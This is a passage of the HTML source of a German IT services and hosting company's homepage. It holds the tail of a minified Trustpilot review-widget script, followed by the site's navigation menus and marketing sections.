                    return !1
                }
            }
        }, {
            key: "destroy",
            value: function() {
                this.lazyLoadTimeout && clearTimeout(this.lazyLoadTimeout)
            }
        }, {
            key: "closePopup",
            value: function() {
                "popup" in this.iframes && (this.iframes.main.sendMessage({
                    name: "main",
                    command: "message",
                    message: "popup toggled",
                    visible: !1
                }), this.iframes.popup.hide())
            }
        }, {
            key: "scrollToTrustBox",
            value: function() {
                var e, t = 0 < arguments.length && void 0 !== arguments[0] ? arguments[0] : [],
                    t = document.querySelector(t.map(function(e) {
                        return "[data-template-id='" + e + "']"
                    }).join(","));
                !t || (e = t.querySelector("iframe")) && (t.scrollIntoView({
                    behavior: "smooth"
                }), e.contentWindow.focus())
            }
        }, {
            key: "id",
            get: function() {
                return this._id || (this._id = this.constructor.generateId()), this._id
            }
        }]);
        e = d;

        function d(e) {
            var t = this,
                i = e.container,
                n = e.dataset,
                s = e.session,
                o = e.anonymousId,
                r = e.testId,
                e = e.sessionExpiry;
            if (!(this instanceof d)) throw new TypeError("Cannot call a class as a function");
            var a = {
                container: i,
                dataset: n,
                templateId: n.templateId,
                businessUnitId: n.businessunitId,
                locale: n.locale
            };
            Object.keys(a).forEach(function(e) {
                if (!a[e]) throw "No " + e + " supplied for TrustBox"
            }), this.container = i, this.container.style.position = "relative", this.dataset = n, this.iframes = {}, this.tracking = new l.default(function(e) {
                return t.iframes.main.sendMessage(e)
            }, function() {
                return t.isInViewport(.5)
            }, {
                session: s,
                group: n.group,
                sessionExpiry: e,
                anonymousId: o,
                testId: r,
                templateId: n.templateId
            }), this.isLazyLoaded = -1 < u.LAZY_LOADED_WIDGETS.indexOf(n.templateId), this.lazyLoadTimeout = null, this.isSameNodeAs = this.isSameNodeAs.bind(this), this.destroy = this.destroy.bind(this), this.stats = {
                createIFrameCalls: 0,
                iframeLoadEvents: 0,
                events: {},
                pongSent: !1
            }, this.initialize = this.initialize.bind(this)
        }
        e.usedIds = [], t.default = e
    }, {
        "./../constants": 1,
        "./iframe": 4,
        "./tracking": 6
    }],
    6: [function(e, t, i) {
        "use strict";
        Object.defineProperty(i, "__esModule", {
            value: !0
        });
        var n = function(e, t, i) {
            return t && s(e.prototype, t), i && s(e, i), e
        };

        function s(e, t) {
            for (var i = 0; i < t.length; i++) {
                var n = t[i];
                n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(e, n.key, n)
            }
        }
        var u = e("../constants");
        n(l, [{
            key: "initialize",
            value: function() {
                this.sendImpressionData(), this.attachListener(), this.shouldDetachListener()
            }
        }, {
            key: "getTrackingData",
            value: function(e) {
                e = {
                    command: e,
                    url: window.document.URL,
                    referrer: window.document.referrer,
                    userAgent: window.navigator.userAgent,
                    language: window.navigator.userLanguage || window.navigator.language,
                    platform: window.navigator.platform
                };
                return this.session && this.group && (e.session = this.session, e.sessionExpiry = this.sessionExpiry), this.anonymousId && (e.anonymousId = this.anonymousId), this.testId && (e.testId = this.testId), e
            }
        }, {
            key: "sendImpressionData",
            value: function() {
                var e;
                this.hasSentImpression || (this.hasSentImpression = !0, e = this.getTrackingData("impression-received"), this.sendMessage(e))
            }
        }, {
            key: "sendVisibilityData",
            value: function() {
                var e;
                this.hasSentViewTracking || (this.hasSentViewTracking = !0, e = this.getTrackingData("trustbox-in-viewport"), this.sendMessage(e))
            }
        }, {
            key: "attachListener",
            value: function() {
                var t, i, n, s = arguments,
                    e = this,
                    o = (t = function() {
                        e.templateId !== u.EMPTY_WIDGET_ID && !e.shouldDetachListener() || (window.removeEventListener("scroll", a, r), window.removeEventListener("resize", l, r))
                    }, function() {
                        var e = s;
                        clearTimeout(n), n = setTimeout(function() {
                            n = null, t(e)
                        }, i)
                    }),
                    r = {
                        passive: !(n = void 0),
                        capture: !(i = 100)
                    },
                    a = window.addEventListener("scroll", o, r),
                    l = window.addEventListener("resize", o, r);
                o()
            }
        }, {
            key: "shouldDetachListener",
            value: function() {
                return !!this.hasSentViewTracking || (this.hasBeenVisible ? (this.hasSentImpression && this.sendVisibilityData(), !0) : !!this.isTrustBoxVisible() && (this.hasSentImpression ? (this.sendVisibilityData(), !0) : this.hasBeenVisible = !0))
            }
        }]);
        e = l;

        function l(e, t, i) {
            var n = i.session,
                s = i.sessionExpiry,
                o = i.group,
                r = i.anonymousId,
                a = i.testId,
                i = i.templateId;
            if (!(this instanceof l)) throw new TypeError("Cannot call a class as a function");
            this.hasSentImpression = !1, this.hasSentViewTracking = !1, this.sendMessage = e, this.isTrustBoxVisible = t, this.session = n, this.group = o, this.sessionExpiry = s, this.anonymousId = r, this.testId = a, this.templateId = i
        }
        i.default = e
    }, {
        "../constants": 1
    }],
    7: [function(e, t, i) {
        "use strict";

        function n(t) {
            try {
                return JSON.parse(t.responseText)
            } catch (e) {
                return t.responseText
            }
        }
        t.exports = {
            xhrGet: function(e) {
                var t = new window.XMLHttpRequest;
                t.open("GET", e.url, !0), t.setRequestHeader("Content-type", "application/x-www-form-urlencoded"), t.onreadystatechange = function() {
                    4 === t.readyState && (200 <= t.status && t.status < 300 ? e.success(n(t)) : e.error && e.error(n(t)))
                }, t.send()
            }
        }
    }, {}],
    8: [function(e, t, i) {
        "use strict";
        var n, s, o = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
                return typeof e
            } : function(e) {
                return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
            },
            r = "1.419.0";
        try {
            n = e("./lib/widget-management.js").default, s = window.Trustpilot && 0 < Object.keys(window.Trustpilot).length, window.Trustpilot = s ? window.Trustpilot : {
                loadFromElement: function(e, t) {
                    if (e) return this.Modules.WidgetManagement && this.Modules.WidgetManagement.applyWidgetFromDomElement(e, t);
                    console.error('No element supplied to "Trustpilot.loadFromElement"')
                }
            }, window.Trustpilot.Modules = window.Trustpilot.Modules || {}, window.Trustpilot.Modules.WidgetManagement ? window.Trustpilot.Modules.WidgetManagement.version !== r && console.log("Detected legacy TrustBox bootstrap with version:", window.Trustpilot.Modules.WidgetManagement.version, ", current:", r) : (window.Trustpilot.Modules.WidgetManagement = new n(window, document, r), window.Trustpilot.Modules.WidgetManagement.initializeOnPageLoad(), window.addEventListener("load", function() {
                try {
                    for (var e = document.getElementsByClassName("trustpilot-widget"), t = 0; t < e.length; ++t) {
                        var i = e[t],
                            n = i.firstChild && i.firstChild.tagName;
                        n && "IFRAME" !== n && window.Trustpilot.loadFromElement(i)
                    }
                } catch (e) {
                    console.error("Error loading trustboxes " + e)
                }
            })), window.addEventListener("click", function() {
                window.Trustpilot.Modules.WidgetManagement.closePopups()
            })
        } catch (e) {
            function a(e) {
                console.error("Error on bootstrap:" + e);
                e = ["error=" + encodeURIComponent(e), "uri=" + encodeURIComponent(document.URL), "bootstrapVersion=" + r].join("&");
                document.createElement("img").src = "https://widget.trustpilot.com/feedback/report-error?" + e
            }
            try {
                "object" === (void 0 === e ? "undefined" : o(e)) ? a(e.message): a(e)
            } catch (e) {
                console.error("Error on error reporting method:" + e)
            }
        }
    }, {
        "./lib/widget-management.js": 3
    }]
}, {}, [8]);
//# sourceMappingURL=tp.widget.bootstrap.min.js.map</script><link rel="icon" href="https://it-niebuhr.de/wp-content/uploads/2022/06/cropped-Logo-1000x1000-semiwhite-32x32.png" sizes="32x32" />
<link rel="icon" href="https://it-niebuhr.de/wp-content/uploads/2022/06/cropped-Logo-1000x1000-semiwhite-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://it-niebuhr.de/wp-content/uploads/2022/06/cropped-Logo-1000x1000-semiwhite-270x270.png" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="IT-Niebuhr">
        <meta name="application-name" content="IT-Niebuhr">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="yes">
<link rel="apple-touch-icon" sizes="192x192" href="https://it-niebuhr.de/wp-content/uploads/2022/06/Logo-1000x1000-color-1.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://it-niebuhr.de/wp-content/uploads/2022/06/Logo-1000x1000-color-1.png">

	<link rel='stylesheet' id='otter-post-v2-129-1747806319.css-css' href='https://it-niebuhr.de/wp-content/uploads/themeisle-gutenberg/post-v2-129-1747806319.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://it-niebuhr.de/wp-content/plugins/otter-blocks/assets/fontawesome/css/all.min.css?ver=1f3cd78557ad425c7930' media='all' />
<link rel='stylesheet' id='font-awesome-4-shims-css' href='https://it-niebuhr.de/wp-content/plugins/otter-blocks/assets/fontawesome/css/v4-shims.min.css?ver=1f3cd78557ad425c7930' media='all' />
</head>

<body  class="home wp-singular page-template page-template-page-templates page-template-template-pagebuilder-full-width page-template-page-templatestemplate-pagebuilder-full-width-php page page-id-129 wp-theme-neve  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left nv-template" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Zum Inhalt springen		</a>
		<div id="header-grid"  class="hfg_header site-header">
	<div class="header--row header-top hide-on-mobile hide-on-tablet layout-full-contained header--row"
	data-row-id="top" data-show-on="desktop">

	<div
		class="header--row-inner header-top-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://it-niebuhr.de/" aria-label="IT-Niebuhr IT-Dienstleistungen &amp; Hosting Niebuhr" rel="home"><div class="title-with-logo"><img width="200" height="119" src="https://it-niebuhr.de/wp-content/uploads/2022/06/cropped-Logo-1000x1000-color.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" /><div class="nv-title-tagline-wrap"><p class="site-title">IT-Niebuhr</p><small>IT-Dienstleistungen &amp; Hosting Niebuhr</small></div></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary style-border-bottom m-style"
			aria-label="Hauptmenü">

		<ul id="nv-primary-navigation-top" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-129 current_page_item menu-item-130 nv-active"><div class="wrap"><a href="https://it-niebuhr.de/" aria-current="page">Startseite</a></div></li>
<li id="menu-item-991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991"><div class="wrap"><a target="_blank" href="https://enterprisys.de">Unternehmenskunden</a></div></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-327"><div class="wrap"><a href="https://it-niebuhr.de/leistungen/"><span class="menu-item-title-wrap dd-title">Leistungen</span></a><div role="button" aria-pressed="false" aria-label="Untermenü öffnen" tabindex="0" class="caret-wrap caret 3" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div>
<ul class="sub-menu">
	<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><div class="wrap"><a href="https://it-niebuhr.de/softwareentwicklung/">Softwareentwicklung</a></div></li>
	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><div class="wrap"><a href="https://it-niebuhr.de/systemintegration/">Systemintegration</a></div></li>
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><div class="wrap"><a href="https://it-niebuhr.de/guenstiges-hosting/">Hosting</a></div></li>
</ul>
</li>
<li id="menu-item-477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477"><div class="wrap"><a target="_blank" href="https://status.it-niebuhr.de">Status</a></div></li>
<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><div class="wrap"><a href="https://it-niebuhr.de/guter-zweck/">Guter Zweck</a></div></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><div class="wrap"><a href="https://it-niebuhr.de/kontakt/">Kontakt</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</div>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://it-niebuhr.de/" aria-label="IT-Niebuhr IT-Dienstleistungen &amp; Hosting Niebuhr" rel="home"><div class="title-with-logo"><img width="200" height="119" src="https://it-niebuhr.de/wp-content/uploads/2022/06/cropped-Logo-1000x1000-color.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" /><div class="nv-title-tagline-wrap"><p class="site-title">IT-Niebuhr</p><small>IT-Dienstleistungen &amp; Hosting Niebuhr</small></div></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item mobile-right tablet-right"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigations-Menü"
					aria-label="Navigations-Menü "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigations-Menü</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigations-Menü"
					aria-label="Navigations-Menü "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigations-Menü					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary style-border-bottom m-style"
			aria-label="Hauptmenü">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-129 current_page_item menu-item-130 nv-active"><div class="wrap"><a href="https://it-niebuhr.de/" aria-current="page">Startseite</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991"><div class="wrap"><a target="_blank" href="https://enterprisys.de">Unternehmenskunden</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-327"><div class="wrap"><a href="https://it-niebuhr.de/leistungen/"><span class="menu-item-title-wrap dd-title">Leistungen</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 3 dropdown-open" style="margin-left:5px;"  aria-label="Umschalten Leistungen"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu dropdown-open">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><div class="wrap"><a href="https://it-niebuhr.de/softwareentwicklung/">Softwareentwicklung</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><div class="wrap"><a href="https://it-niebuhr.de/systemintegration/">Systemintegration</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><div class="wrap"><a href="https://it-niebuhr.de/guenstiges-hosting/">Hosting</a></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477"><div class="wrap"><a target="_blank" href="https://status.it-niebuhr.de">Status</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><div class="wrap"><a href="https://it-niebuhr.de/guter-zweck/">Guter Zweck</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><div class="wrap"><a href="https://it-niebuhr.de/kontakt/">Kontakt</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style><style>.header-menu-sidebar .nav-ul li .wrap { padding: 0 4px; }.header-menu-sidebar .nav-ul li .wrap a { flex-grow: 1; display: flex; }.header-menu-sidebar .nav-ul li .wrap a .dd-title { width: var(--wrapdropdownwidth); }.header-menu-sidebar .nav-ul li .wrap button { border: 0; z-index: 1; background: 0; }.header-menu-sidebar .nav-ul li:not([class*=block]):not(.menu-item-has-children) > .wrap > a { padding-right: calc(1em + (18px*2)); text-wrap: wrap; white-space: normal;}.header-menu-sidebar .nav-ul li.menu-item-has-children:not([class*=block]) > .wrap > a { margin-right: calc(-1em - (18px*2)); padding-right: 46px;}</style>

	
	<main id="content" class="neve-main">


<div id="wp-block-themeisle-blocks-advanced-columns-e1ca32e1" class="wp-block-themeisle-blocks-advanced-columns alignfull has-1-columns has-desktop-equal-layout has-tablet-equal-layout has-mobile-equal-layout has-vertical-unset"><div class="wp-block-themeisle-blocks-advanced-columns-overlay"></div><div class="innerblocks-wrap">
<div id="wp-block-themeisle-blocks-advanced-column-65b5ef21" class="wp-block-themeisle-blocks-advanced-column">
<h1 id="wp-block-themeisle-blocks-advanced-heading-bb0c2df7" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-bb0c2df7"> <o-anim-typing>IT-Dienstleistungen &amp; Hosting</o-anim-typing> </h1>



<p class="has-text-align-center has-white-color has-text-color has-medium-font-size">Wir verwirklichen Ihre IT-Wünsche zu wirklich fairen Preisen!</p>



<div class="wp-block-buttons is-horizontal is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-499968f5 wp-block-buttons-is-layout-flex"></div>
</div>
</div></div>



<section id="wp-block-themeisle-blocks-advanced-columns-e4373a2b" class="wp-block-themeisle-blocks-advanced-columns alignfull has-1-columns has-desktop-equal-layout has-tablet-equal-layout has-mobile-equal-layout has-vertical-flex-start has-light-bg"><div class="wp-block-themeisle-blocks-advanced-columns-overlay"></div><div class="innerblocks-wrap">
<div id="wp-block-themeisle-blocks-advanced-column-0b9db5af" class="wp-block-themeisle-blocks-advanced-column">
<section id="wp-block-themeisle-blocks-advanced-columns-62d68e08" class="wp-block-themeisle-blocks-advanced-columns has-1-columns has-desktop-equal-layout has-tablet-equal-layout has-mobile-equal-layout has-vertical-flex-start"><div class="wp-block-themeisle-blocks-advanced-columns-overlay"></div><div class="innerblocks-wrap">
<div id="wp-block-themeisle-blocks-advanced-column-ba020b38" class="wp-block-themeisle-blocks-advanced-column">
<h2 id="wp-block-themeisle-blocks-advanced-heading-6d6c2f48" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-6d6c2f48">Warum wir Ihre Wahl sein sollten?</h2>



<h3 class="wp-block-heading">Warum schreiben wir das hier? Weil es stimmt!</h3>
</div>
</div></section>



<section id="wp-block-themeisle-blocks-advanced-columns-6fc7adce" class="wp-block-themeisle-blocks-advanced-columns has-3-columns has-desktop-equal-layout has-tablet-equal-layout has-mobile-collapsedRows-layout has-vertical-flex-start"><div class="wp-block-themeisle-blocks-advanced-columns-overlay"></div><div class="innerblocks-wrap">
<div id="wp-block-themeisle-blocks-advanced-column-25e97a9a" class="wp-block-themeisle-blocks-advanced-column">
<div id="wp-block-themeisle-blocks-font-awesome-icons-d5c7d449" class="wp-block-themeisle-blocks-font-awesome-icons"><span class="wp-block-themeisle-blocks-font-awesome-icons-container"><i class="fas fa-bolt"></i></span></div>



<h4 id="wp-block-themeisle-blocks-advanced-heading-72a9f7c8" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-72a9f7c8"><o-anim-typing>Schnell&#8230;</o-anim-typing></h4>



<p id="wp-block-themeisle-blocks-advanced-heading-a5f28f8f" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-a5f28f8f"> &#8230;werden Ihre Aufträge verarbeitet.</p>
</div>



<div id="wp-block-themeisle-blocks-advanced-column-6be03cf4" class="wp-block-themeisle-blocks-advanced-column">
<div id="wp-block-themeisle-blocks-font-awesome-icons-52fbd165" class="wp-block-themeisle-blocks-font-awesome-icons"><span class="wp-block-themeisle-blocks-font-awesome-icons-container"><i class="fas fa-coins"></i></span></div>



<h4 id="wp-block-themeisle-blocks-advanced-heading-57826d4c" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-57826d4c o-typing-delay-2s"><o-anim-typing>Fair&#8230;</o-anim-typing></h4>



<p id="wp-block-themeisle-blocks-advanced-heading-9962089c" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-9962089c"> &#8230;sind unsere Preise für Sie.</p>
</div>



<div id="wp-block-themeisle-blocks-advanced-column-3c3320ff" class="wp-block-themeisle-blocks-advanced-column">
<div id="wp-block-themeisle-blocks-font-awesome-icons-c503dbf7" class="wp-block-themeisle-blocks-font-awesome-icons"><span class="wp-block-themeisle-blocks-font-awesome-icons-container"><i class="fas fa-laugh-beam"></i></span></div>



<h4 id="wp-block-themeisle-blocks-advanced-heading-7fc50d6c" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-7fc50d6c o-typing-delay-3s"><o-anim-typing>Kundenzufriedenheit&#8230;</o-anim-typing></h4>



<p id="wp-block-themeisle-blocks-advanced-heading-078881ba" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-078881ba"> &#8230;ist uns sehr wichtig.</p>
</div>
</div></section>
</div>
</div></section>



<section id="wp-block-themeisle-blocks-advanced-columns-152ab99c" class="wp-block-themeisle-blocks-advanced-columns alignfull has-1-columns has-desktop-equal-layout has-tablet-equal-layout has-mobile-equal-layout has-vertical-flex-start has-dark-bg"><div class="wp-block-themeisle-blocks-advanced-columns-overlay"></div><div class="innerblocks-wrap">
<div id="wp-block-themeisle-blocks-advanced-column-df191a86" class="wp-block-themeisle-blocks-advanced-column">
<section id="wp-block-themeisle-blocks-advanced-columns-2d0e4103" class="wp-block-themeisle-blocks-advanced-columns has-1-columns has-desktop-equal-layout has-tablet-equal-layout has-mobile-equal-layout has-vertical-flex-start"><div class="wp-block-themeisle-blocks-advanced-columns-overlay"></div><div class="innerblocks-wrap">
<div id="wp-block-themeisle-blocks-advanced-column-6db8ce09" class="wp-block-themeisle-blocks-advanced-column">
<h2 id="wp-block-themeisle-blocks-advanced-heading-6fa09ec1" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-6fa09ec1">Unsere Leistungen</h2>
</div>
</div></section>



<section id="wp-block-themeisle-blocks-advanced-columns-3c939e4d" class="wp-block-themeisle-blocks-advanced-columns has-3-columns has-desktop-equal-layout has-tablet-equal-layout has-mobile-collapsedRows-layout has-vertical-flex-start"><div class="wp-block-themeisle-blocks-advanced-columns-overlay"></div><div class="innerblocks-wrap">
<div id="wp-block-themeisle-blocks-advanced-column-9bb249cb" class="wp-block-themeisle-blocks-advanced-column">
<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="3996" height="3996" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203996%203996'%3E%3C/svg%3E" data-src="https://it-niebuhr.de/wp-content/uploads/2022/06/mainboard2-quad.jpeg" alt="" class="wp-image-348 lazy"/></figure>



<h2 id="wp-block-themeisle-blocks-advanced-heading-8fcb3ec3" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-8fcb3ec3">Hosting</h2>



<div class="wp-block-buttons is-horizontal is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-499968f5 wp-block-buttons-is-layout-flex"></div>
</div>



<div id="wp-block-themeisle-blocks-advanced-column-9b9c549f" class="wp-block-themeisle-blocks-advanced-column">
<figure class="wp-block-image size-full"><img decoding="async" width="3453" height="3453" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203453%203453'%3E%3C/svg%3E" data-src="https://it-niebuhr.de/wp-content/uploads/2022/06/devteam-quad.jpeg" alt="" class="wp-image-349 lazy"/></figure>



<h2 id="wp-block-themeisle-blocks-advanced-heading-ea32938f" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-ea32938f">Software</h2>



<div class="wp-block-buttons is-horizontal is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-499968f5 wp-block-buttons-is-layout-flex"></div>
</div>



<div id="wp-block-themeisle-blocks-advanced-column-47043265" class="wp-block-themeisle-blocks-advanced-column">
<figure class="wp-block-image size-full"><img decoding="async" width="3782" height="3782" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203782%203782'%3E%3C/svg%3E" data-src="https://it-niebuhr.de/wp-content/uploads/2022/06/custompc2-quad.jpeg" alt="" class="wp-image-353 lazy"/></figure>



<h2 id="wp-block-themeisle-blocks-advanced-heading-f935d45e" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-f935d45e">Integration</h2>



<div class="wp-block-buttons is-horizontal is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-499968f5 wp-block-buttons-is-layout-flex"></div>
</div>
</div></section>
</div>
</div></section>



<section id="wp-block-themeisle-blocks-advanced-columns-e7931e5c" class="wp-block-themeisle-blocks-advanced-columns alignfull has-2-columns has-desktop-equal-layout has-tablet-equal-layout has-mobile-collapsedRows-layout has-vertical-center"><div class="wp-block-themeisle-blocks-advanced-columns-overlay"></div><div class="innerblocks-wrap">
<div id="wp-block-themeisle-blocks-advanced-column-311d4b3f" class="wp-block-themeisle-blocks-advanced-column">
<h2 id="wp-block-themeisle-blocks-advanced-heading-9544202b" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-9544202b">Sie sind interessiert?</h2>



<p class="has-medium-font-size">Sie haben klare Wünsche und wollen schnell zu einem Ergebnis? Wir helfen Ihnen kompetent und schnell weiter. Nach einer kurzen Anforderungsanalyse erhalten Sie sofort ein Angebot.</p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-primary"><a class="wp-block-button__link has-nv-site-bg-color has-text-color has-background wp-element-button" href="https://it-niebuhr.de/leistungen" style="background-color:#019267">Unsere Leistungen</a></div>
</div>
</div>



<div id="wp-block-themeisle-blocks-advanced-column-49224624" class="wp-block-themeisle-blocks-advanced-column">
